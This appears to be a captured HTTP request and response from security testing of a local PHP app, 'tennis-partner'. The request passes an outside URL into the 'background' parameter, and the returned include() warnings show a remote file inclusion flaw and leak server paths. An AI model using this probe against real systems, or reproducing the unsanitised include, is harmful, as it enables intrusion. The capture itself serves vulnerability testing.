 1 GET /tennis-partner/myGames.php?background=https://google.com HTTP/1.1
2 Host: 192.168.179.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.179.1/tennis-partner/myGames.php?background=brownback.htm
l
7 Accept-Encoding: gzip, deflate
8 Accept-Language: he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=hc7ollem9a67s80a3l7734ksn7; admin=0
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Date: Sat, 30 May 2020 10:40:55 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.3
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7830
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>Warning</b>:  include(): SSL: The operation completed successfully.
14  in <b>C:\xampp\htdocs\tennis-partner\myGames.php</b> on line <b>27</b><br />
15 <br />
16 <b>Warning</b>:  include(): Failed to enable crypto in <b>
C:\xampp\htdocs\tennis-partner\myGames.php</b> on line <b>27</b><br />
17 <br />
18 <b>Warning</b>:  include(https://google.com): failed to open stream: operation failed in <
b>C:\xampp\htdocs\tennis-partner\myGames.php</b> on line <b>27</b><br />
19 <br />
20 <b>Warning</b>:  include(): Failed opening 'https://google.com' for inclusion
(include_path='C:\xampp\php\PEAR') in <b>C:\xampp\htdocs\tennis-partner\myGames.php</b> on
line <b>27</b><br />